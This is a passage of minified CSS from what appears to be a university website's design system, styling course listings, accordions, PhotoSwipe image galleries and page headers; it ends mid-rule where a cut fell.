.filtered-listing-item--hidden{display:none}.uomcontent [role=main] .filtered-listing-grid .filtered-listing-item--green{--filtered-listing-item-bg: var(--col-listing-1-bg)}.uomcontent [role=main] .filtered-listing-grid .filtered-listing-item--green:hover{--filtered-listing-item-bg: var(--col-listing-1-bg-hover)}.uomcontent [role=main] .filtered-listing-grid .filtered-listing-item--bronze{--filtered-listing-item-bg: var(--col-listing-2-bg)}.uomcontent [role=main] .filtered-listing-grid .filtered-listing-item--bronze:hover{--filtered-listing-item-bg: var(--col-listing-2-bg-hover)}.uomcontent [role=main] .filtered-listing-grid .filtered-listing-item--silver{--filtered-listing-item-bg: var(--col-listing-3-bg)}.uomcontent [role=main] .filtered-listing-grid .filtered-listing-item--silver:hover{--filtered-listing-item-bg: var(--col-listing-3-bg-hover)}.uomcontent [role=main] .filtered-listing-grid .filtered-listing-item--blue{--filtered-listing-item-bg: var(--col-listing-4-bg)}.uomcontent [role=main] .filtered-listing-grid .filtered-listing-item--blue:hover{--filtered-listing-item-bg: var(--col-listing-4-bg-hover)}.uomcontent [role=main] .filtered-listing-grid .filtered-listing-item--yellow{--filtered-listing-item-bg: var(--col-listing-5-bg)}.uomcontent [role=main] .filtered-listing-grid .filtered-listing-item--yellow:hover{--filtered-listing-item-bg: var(--col-listing-5-bg-hover)}.uomcontent [role=main] .filtered-listing-grid a{display:block;padding:1rem;color:inherit;font-weight:var(--fw-regular);-webkit-text-decoration:none;text-decoration:none;background-color:var(--filtered-listing-item-bg);height:100%}.uomcontent [role=main] .filtered-listing-grid a.inactive{opacity:.3}.uomcontent [role=main] .filtered-listing-grid a:hover strong{-webkit-text-decoration:none;text-decoration:none}.uomcontent [role=main] .filtered-listing-grid strong{display:block;color:var(--col-link-default);font-weight:var(--fw-semibold);-webkit-text-decoration:underline;text-decoration:underline}.uomcontent [role=main] table.course-progression{border:0 none;border-collapse:collapse;overflow:visible;width:100%}.uomcontent [role=main] table.course-progression thead th{padding-left:1rem}.uomcontent [role=main] table.course-progression th{padding:1rem 0;border-bottom:1px solid var(--col-outline-alt-50);border-left:0 none;border-right:0 none;border-top:0 none;text-align:left}.uomcontent [role=main] table.course-progression td{padding:.625rem 0;border-bottom:1px solid var(--col-outline-alt-50);border-left:0 none;border-right:0 none;border-top:0 none;display:table-cell}.uomcontent [role=main] table.course-progression .accordion__title{color:var(--col-text-primary)}.uomcontent [role=main] table.course-progression tr td:first-child+td,.uomcontent [role=main] table.course-progression tr th:first-child+th{text-align:right}.uomcontent [role=main] table.course-progression tr td.unit-description{padding:1rem 0;background-color:var(--col-bg-primary);color:var(--col-text-light);position:relative;text-align:left}.uomcontent [role=main] table.course-progression tr td.unit-description h1,.uomcontent [role=main] table.course-progression tr td.unit-description h2,.uomcontent [role=main] table.course-progression tr td.unit-description h3,.uomcontent [role=main] table.course-progression tr td.unit-description h4,.uomcontent [role=main] table.course-progression tr td.unit-description h5{color:var(--col-text-light)}@media screen and (min-width: 481px){.uomcontent [role=main] table.course-progression tr td.unit-description{padding-left:1rem;padding-right:1rem}}.uomcontent [role=main] table.course-progression tr td.unit-description:before{border:solid transparent;border-bottom-color:var(--col-outline-primary);border-width:10px;bottom:100%;content:" ";height:0;left:0;margin-left:var(--sp-3);margin-top:0;pointer-events:none;position:absolute;width:0}.uomcontent [role=main] table.course-progression tr td.unit-description h2{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent [role=main] table.course-progression tr td.unit-description h2{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent [role=main] table.course-progression tr td.unit-description h2{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [role=main] table.course-progression tr td.unit-description p{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [role=main] table.course-progression tr td.unit-description hr{border-color:var(--col-outline-light-o-15)}.uomcontent [role=main] table.course-progression tr td.unit-description .col1_3{clear:none}@media screen and (min-width: 481px){.uomcontent [role=main] table.course-progression tr td.unit-description .col1_3{display:block;float:left;width:33%}}.uomcontent [role=main] table.course-progression tr td.unit-description .col1_3 a{color:var(--col-link-light)}.uomcontent [role=main] table.course-progression tr td.unit-description .col1_3 a:hover,.uomcontent [role=main] table.course-progression tr td.unit-description .col1_3 a:focus{color:var(--col-link-light-active)}.uomcontent [role=main] table.course-progression tr td.unit-description .col1_3 strong{display:block}.uomcontent [role=main] table.course-progression thead th:first-child+th{text-align:left}.uomcontent [role=main] .course-select{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] .course-select{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] .course-select{max-width:var(--w-lge)}}.uomcontent [role=main] .course-select{display:flex;column-gap:5rem;flex-direction:column;background-color:transparent;color:var(--col-text-light);overflow:hidden}@media screen and (min-width: 769px){.uomcontent [role=main] .course-select{flex-direction:row;align-items:center}}.uomcontent [role=main] .course-select strong{display:block;margin-bottom:var(--sp-1)}.uomcontent [role=main] .course-select h1,.uomcontent [role=main] .course-select h2,.uomcontent [role=main] .course-select p{width:100%}.uomcontent [role=main] .course-select p{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent [role=main] .course-select p{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent [role=main] .course-select p{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [role=main] .course-select legend,.uomcontent [role=main] .course-select label{color:var(--col-text-light)}.uomcontent [role=main] .course-select .left{display:flex;flex-flow:row wrap;gap:0 1rem;flex:1;width:100%}.uomcontent [role=main] .course-select .filtered-listing-tag{margin-bottom:0}.uomcontent [role=main] .course-select .filtered-listing-tag label{margin-top:0}.uomcontent [role=main] .course-select .right{min-width:100%}@media screen and (min-width: 769px){.uomcontent [role=main] .course-select .right{min-width:25%}}.uomcontent [role=main] .course-select .right :last-child{margin-bottom:0}.uomcontent [role=main] header:first-child.banner .course-select h1{max-width:125rem;text-align:left}.uomcontent .checklist{margin-left:0;padding-left:0;padding-right:0}.uomcontent .checklist li{padding:1rem 0;margin-bottom:0;border-bottom:1px solid var(--col-outline-alt-50);list-style-type:none}.uomcontent .checklist li:last-child{border-bottom:0 none;padding-bottom:0}.uomcontent .checklist li.on span{-webkit-text-decoration:line-through;text-decoration:line-through}.uomcontent .accordion__visible,.uomcontent .accordion.accordion__visible{--accordion-col-divider: var(--accordion-col-divider-opened);--accoridon-icon-transform: rotate(-180deg);--accordion-height: 625rem;background-color:var(--accordion-col-bg-opened)}.uomcontent .accordion__visible .accordion__hidden,.uomcontent .accordion.accordion__visible .accordion__hidden{content-visibility:visible}.uomcontent .accordion__hidden>:nth-last-child(2){margin-bottom:0}.uomcontent .accordion{--accordion-height: 0;--accordion-sp-indent-title: var(--sp-2);--accordion-sp-inline-content: var(--sp-2);--accordion-col-bg: transparent;--accordion-col-bg-opened: var(--col-bg-alt-25);--accordion-col-bg-active: var(--uom-ds-color-blue-300);--accordion-col-bg-content: var(--col-bg-alt-25);--accordion-col-divider: transparent;--accordion-col-divider-opened: var(--accordion-col-divider);--accordion-col-outline: var(--col-outline-alt-50);--accordion-col-title-active: var(--uom-ds-color-interactive-700);--accoridon-icon-transform: rotate(0deg);padding:0;margin-bottom:var(--sp-5);background-color:var(--accordion-col-bg)}.uomcontent .accordion--alt{--accordion-sp-indent-title: var(--sp-2);--accordion-col-bg: var(--col-bg-alt-25);--accordion-col-bg-opened: var(--col-bg-tertiary-50);--accordion-col-bg-content: var(--col-bg-tertiary-25);--accordion-col-divider: var(--col-outline-light);--accordion-col-divider-opened: var(--accordion-col-divider);--accordion-col-outline: var(--accordion-col-divider)}.uomcontent .accordion--alt .accordion{--accordion-sp-indent-title: var(--sp-2);--accordion-col-bg-opened: transparent;--accordion-col-bg-content: var(--col-bg-tertiary-25);--accordion-col-bg-active: var(--col-bg-highlight-50);--accordion-col-divider: var(--col-outline-light);--accordion-col-outline: var(--accordion-col-divider)}.uomcontent .accordion--tight{--accordion-padding-block: 0;--accordion-sp-inline-content: 0}.uomcontent .accordion__title{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent .accordion__title{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent .accordion__title{--fm: 0}.uomcontent .accordion__title{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);display:flex;flex-direction:row;justify-content:space-between;align-items:center;gap:var(--sp-4);color:var(--col-link-default);padding:var(--sp-2) var(--sp-2) var(--sp-2) var(--accordion-sp-indent-title);position:relative;box-shadow:0 1px var(--accordion-col-outline);cursor:pointer}.uomcontent .accordion__title:hover,.uomcontent .accordion__title:focus{background-color:var(--accordion-col-bg-active);color:var(--accordion-col-title-active)}.uomcontent .accordion__title:where(:not(a)):hover,.uomcontent .accordion__title:where(:not(a)):focus{-webkit-text-decoration:underline;text-decoration:underline}.uomcontent .accordion__title:where(:not(a)):before{content:"";border-right:1px solid var(--accordion-col-divider);position:absolute;height:100%;right:3.5rem}.uomcontent .accordion__title:where(:not(a)):after{content:"";display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-down-a18383c24366b4ce71b8.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-down-a18383c24366b4ce71b8.svg);width:var(--icon-size-md);flex-shrink:0;-webkit-text-decoration:none;text-decoration:none;background-color:currentcolor;transition:transform .2s ease-in-out;transform:var(--accoridon-icon-transform)}.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-1a-2p-2r-2r-33-36-2s-2x-33-32-2n-2n-38-2x-38-30-2t-1m-2w-2p-37-14-1q-w-16-15-1m-2w-33-3a-2t-36]:not(.does-not-exist):not(.does-not-exist){-webkit-text-decoration:none;text-decoration:none}.uomcontent .accordion__title:has(>*):hover{-webkit-text-decoration:none;text-decoration:none}.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-1a-2p-2r-2r-33-36-2s-2x-33-32-2n-2n-38-2x-38-30-2t-1m-2w-2p-37-14-1q-w-16-15]:not(.does-not-exist):after{display:none}.uomcontent .accordion__title:has(>*):after{display:none}.uomcontent .accordion__panel>ol,.uomcontent .accordion__panel>ul,.uomcontent .accordion__hidden>ol,.uomcontent .accordion__hidden>ul{margin-block:0 var(--sp-3)}.uomcontent .accordion__panel,.uomcontent .accordion__hidden{background-color:var(--accordion-col-bg-content);max-height:var(--accordion-height);overflow:hidden;transition:max-height 1ms ease-in-out;content-visibility:hidden}.js-has-pseudo .uomcontent .accordion__panel:where(:not([csstools-has-1m-2w-2p-37-14-1a-2p-2r-2r-33-36-2s-2x-33-32-15])),.js-has-pseudo .uomcontent .accordion__hidden:where(:not([csstools-has-1m-2w-2p-37-14-1a-2p-2r-2r-33-36-2s-2x-33-32-15])){padding-inline:var(--accordion-sp-inline-content)}.uomcontent .accordion__panel:where(:not(:has(.accordion))),.uomcontent .accordion__hidden:where(:not(:has(.accordion))){padding-inline:var(--accordion-sp-inline-content)}.js-has-pseudo .uomcontent .accordion__panel:where(:not([csstools-has-1m-2w-2p-37-14-1a-2p-2r-2r-33-36-2s-2x-33-32-15])):before,.js-has-pseudo .uomcontent .accordion__panel:where(:not([csstools-has-1m-2w-2p-37-14-1a-2p-2r-2r-33-36-2s-2x-33-32-15])):after,.js-has-pseudo .uomcontent .accordion__hidden:where(:not([csstools-has-1m-2w-2p-37-14-1a-2p-2r-2r-33-36-2s-2x-33-32-15])):before,.js-has-pseudo .uomcontent .accordion__hidden:where(:not([csstools-has-1m-2w-2p-37-14-1a-2p-2r-2r-33-36-2s-2x-33-32-15])):after{content:"";display:block;position:relative;height:var(--accordion-padding-block, var(--sp-2))}.uomcontent .accordion__panel:where(:not(:has(.accordion))):before,.uomcontent .accordion__panel:where(:not(:has(.accordion))):after,.uomcontent .accordion__hidden:where(:not(:has(.accordion))):before,.uomcontent .accordion__hidden:where(:not(:has(.accordion))):after{content:"";display:block;position:relative;height:var(--accordion-padding-block, var(--sp-2))}.uomcontent .accordion__panel>.accordion,.uomcontent .accordion__hidden>.accordion{--accordion-sp-indent-title: var(--sp-4);--accordion-sp-inline-content: var(--accordion-sp-indent-title) var(--sp-2)}.uomcontent .accordion__panel>.accordion--tight,.uomcontent .accordion__hidden>.accordion--tight{--accordion-sp-indent-title: var(--sp-2);--accordion-sp-inline-content: 0}.uomcontent .accordion__panel>:last-child,.uomcontent .accordion__hidden>:last-child{margin-bottom:0}.uomcontent .accordion>li{list-style-type:none;margin:0;max-width:125rem}.uomcontent .accordion>li:not(:first-child){box-shadow:inset 0 1px var(--accordion-col-outline),0 1px var(--accordion-col-outline)}.uomcontent .accordion__item--opened{--accordion-col-divider: var(--accordion-col-divider-opened);--accoridon-icon-transform: rotate(-180deg);--accordion-height: 625rem;background-color:var(--accordion-col-bg-opened)}.uomcontent .accordion__item--opened .accordion__panel{content-visibility:visible}.uomcontent .accordion__item-heading{margin-bottom:0;max-width:100%}.uomcontent .accordion__button{background:none;border:none;width:100%;padding:0;text-align:left}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{box-sizing:border-box}.pswp--animate_opacity{opacity:.001;will-change:opacity;transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{touch-action:none;position:absolute;inset:0}.pswp__container,.pswp__img{-webkit-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;transform-origin:left top;transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;inset:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;-webkit-text-decoration:underline;text-decoration:underline}/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{width:44px;height:44px;position:relative;background:none;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;transition:opacity .2s;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/default-skin-0ff4d62150facee6b7de.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio: 1.1),(-webkit-min-device-pixel-ratio: 1.09375),(min-resolution: 105dpi),(min-resolution: 1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/default-skin-939c0d507134cfefd670.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:#0000004d;height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;user-select:none}.pswp__share-modal{display:block;background:#00000080;width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px #00000040;transform:translateY(6px);transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;-webkit-text-decoration:none;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{-webkit-text-decoration:none;text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:"";display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/preloader-14d740b6ee64510747b0.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{box-sizing:border-box;width:14px;height:14px;border:2px solid #FFF;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:none;margin:0}@media screen and (max-width: 1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@keyframes clockwise{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes donut-rotate{0%{transform:rotate(0)}50%{transform:rotate(-140deg)}to{transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar,.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{-webkit-backface-visibility:hidden;will-change:opacity;transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__top-bar,.pswp__caption{background-color:#00000080}.pswp__ui--fit .pswp__top-bar,.pswp__ui--fit .pswp__caption{background-color:#0000004d}.pswp__ui--idle .pswp__top-bar,.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__top-bar,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:none}.uomcontent [role=main] .image-gallery{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] .image-gallery{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] .image-gallery{max-width:var(--w-lge)}}.uomcontent [role=main] .image-gallery:before,.uomcontent [role=main] .image-gallery:after{content:"";display:table}.uomcontent [role=main] .image-gallery:after{clear:both}.uomcontent [role=main] .image-gallery{padding-left:0;padding-right:0;margin-bottom:var(--sp-layout)}.uomcontent [role=main] .image-gallery li{border:5px solid transparent;display:block;float:left;height:0;list-style-type:none;margin:0;max-width:none;overflow:hidden;padding-bottom:60%;position:relative;width:100%}@media screen and (min-width: 481px){.uomcontent [role=main] .image-gallery li{padding-bottom:34%;width:50%}}@media screen and (min-width: 769px){.uomcontent [role=main] .image-gallery li{padding-bottom:17%;width:25%}}@media screen and (min-width: 481px){.uomcontent [role=main] .image-gallery li.panorama{width:75%}}@media screen and (min-width: 769px){.uomcontent [role=main] .image-gallery li.panorama{width:50%}}.uomcontent [role=main] .image-gallery li.portrait{width:50%}@media screen and (min-width: 481px){.uomcontent [role=main] .image-gallery li.portrait{width:25%}}@media screen and (min-width: 769px){.uomcontent [role=main] .image-gallery li.portrait{width:12.5%}}.uomcontent [role=main] .image-gallery li>a{background-position:center;background-size:cover;inset:0;color:var(--col-link-light);display:block;margin:0;position:absolute;z-index:var(--z-default)}.uomcontent [role=main] .image-gallery li>a:before{background:inherit;inset:0;content:"";position:absolute;z-index:var(--z-below)}.uomcontent [role=main] .image-gallery li>a:hover .image-gallery__icon{opacity:1}.uomcontent [role=main] .image-gallery__icon{display:flex;align-items:center;justify-content:center;background-color:var(--col-bg-primary-o-60);inset:0;cursor:zoom-in;opacity:0;position:absolute;transition:opacity .2s ease-in-out}.uomcontent [role=main] .image-gallery figure .image-gallery__caption{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);padding:.5rem .75rem;background-color:var(--col-bg-primary-o-70);bottom:0;color:var(--col-text-light);left:0;position:absolute;right:0}.uomcontent [role=main] .image-gallery figure figcaption:not(.image-gallery__caption){display:none}.uomcontent [role=main] .image-gallery img.hide{opacity:0}.pswp__caption__center{color:var(--col-text-light)}.pswp img{max-width:none}.pswp__caption__center{text-align:center}.uomcontent [role=main] header{padding-block:var(--sp-layout);background-color:var(--col-bg-secondary);background-position:center;background-repeat:no-repeat;background-size:cover;color:var(--col-text-light);overflow:hidden;width:100%}.uomcontent [role=main] header>:last-child{margin-bottom:0}.uomcontent [role=main] header.reverse{color:var(--col-text-secondary)}.uomcontent [role=main] header.solid-black{background-color:var(--col-bg-dark)}.uomcontent [role=main] header.darker{background-color:var(--col-bg-secondary)}.uomcontent [role=main] header.solid-paleblue{background-color:var(--col-bg-alt-50);color:var(--col-text-dark)}.uomcontent [role=main] header.image{align-items:center;display:flex;flex-flow:row wrap;height:auto}@media screen and (min-width: 481px){.uomcontent [role=main] header.image{min-height:18.75rem}}.uomcontent [role=main] header.image>h1,.uomcontent [role=main] header.image>p,.uomcontent [role=main] header.image>div{flex-basis:100%}.uomcontent [role=main] header.image>h1,.uomcontent [role=main] header.image>p{padding-left:1.25rem;padding-right:1.25rem;text-align:center}.uomcontent [role=main] header.banner{align-items:center;display:flex;flex-flow:row wrap}@media screen and (min-width: 481px){.uomcontent [role=main] header.banner{min-height:50vh}}.uomcontent [role=main] header.banner{position:relative}.uomcontent [role=main] header:not(.image,.banner){padding-inline:var(--page-gutter)}.uomcontent [role=main] header:not(.with-box,.profile-header,.noimg) h1,.uomcontent [role=main] header:not(.with-box,.profile-header,.noimg) h2,.uomcontent [role=main] header:not(.with-box,.profile-header,.noimg) h3,.uomcontent [role=main] header:not(.with-box,.profile-header,.noimg) h4,.uomcontent [role=main] header:not(.with-box,.profile-header,.noimg) h5,.uomcontent [role=main] header:not(.with-box,.profile-header,.noimg) h6{color:var(--col-text-light)}.uomcontent [role=main] header:not(.with-box,.profile-header,.noimg) h1 a,.uomcontent [role=main] header:not(.with-box,.profile-header,.noimg) h2 a,.uomcontent [role=main] header:not(.with-box,.profile-header,.noimg) h3 a,.uomcontent [role=main] header:not(.with-box,.profile-header,.noimg) h4 a,.uomcontent [role=main] header:not(.with-box,.profile-header,.noimg) h5 a,.uomcontent [role=main] header:not(.with-box,.profile-header,.noimg) h6 a{color:var(--col-link-light)}.uomcontent [role=main] header:not(.with-box,.banner) h1,.uomcontent [role=main] header:not(.with-box,.banner) h2,.uomcontent [role=main] header:not(.with-box,.banner) h3,.uomcontent [role=main] header:not(.with-box,.banner) p{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] header:not(.with-box,.banner) h1,.uomcontent [role=main] header:not(.with-box,.banner) h2,.uomcontent [role=main] header:not(.with-box,.banner) h3,.uomcontent [role=main] header:not(.with-box,.banner) p{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] header:not(.with-box,.banner) h1,.uomcontent [role=main] header:not(.with-box,.banner) h2,.uomcontent [role=main] header:not(.with-box,.banner) h3,.uomcontent [role=main] header:not(.with-box,.banner) p{max-width:var(--w-lge)}}.uomcontent [role=main] header+:is(h1,h2,h3,h4,h5,h6,p){margin-top:var(--sp-3)}.uomcontent [role=main] header h1,.uomcontent [role=main] header h2,.uomcontent [role=main] header h3{margin-inline:auto}.uomcontent [role=main] header h1.article,.uomcontent [role=main] header h2.article,.uomcontent [role=main] header h3.article{font-weight:var(--fw-semibold)}.uomcontent [role=main] header p{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}@media screen and (min-width: 769px){.uomcontent [role=main] header p{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}}.uomcontent [role=main] header p{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);margin-inline:auto}.uomcontent [role=main] header p 